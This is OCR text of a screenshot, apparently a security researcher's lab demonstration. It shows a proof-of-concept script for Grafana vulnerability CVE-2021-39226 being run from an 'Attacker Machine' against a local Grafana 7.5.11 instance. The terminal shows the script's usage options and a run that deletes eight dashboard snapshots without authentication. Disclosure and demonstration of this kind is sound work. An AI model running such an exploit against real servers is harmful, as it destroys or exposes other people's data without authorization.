 Dashboards: Snapshots - Grafa
127.0.0.1:3000/dashboard/snapshots
Dashboards
Manage dashboards and folders
Snapshots
Name
Snapshot url
Victim Grafana Server
..rafana-7.5.11
~/Grafana-7.5.11 via v3.10.12
❯ python3 grafana_snapshot_poc.py --url 'http://127.0.0.1:3000' -h
usage: grafana_snapshot_poc.py [-h] (--get-latest | --delete-all) --url URL
Grafana Snapshot POC - Unauthenticated Mode (CVE Exploit)
options:
-h, --help show this help message and exit
--get-latest Get snapshot information (unauthenticated) using CVE exploit
--delete-all Delete snapshots (unauthenticated) using CVE exploit
--url URL Grafana base URL (e.g., http://localhost:3000)
~/Grafana-7.5.11 via v3.10.12
❯ python3 grafana_snapshot_poc.py --url 'http://127.0.0.1:3000' --delete-all
CVE-2021-39226
By Tran Viet Tuan From Opswat
[*] Testing connection to http://127.0.0.1:3000
[+] Connection successful
[+] Successfully deleted snapshot #1
[+] Successfully deleted snapshot #2
[+] Successfully deleted snapshot #3
[+] Successfully deleted snapshot #4
[+] Successfully deleted snapshot #5
[+] Successfully deleted snapshot #6
[+] Successfully deleted snapshot #7
[+] Successfully deleted snapshot #8
[+] Exploit completed. Total successful requests: 8
~/Grafana-7.5.11 via v3.10.12 took 8s
❯
Attacker Machine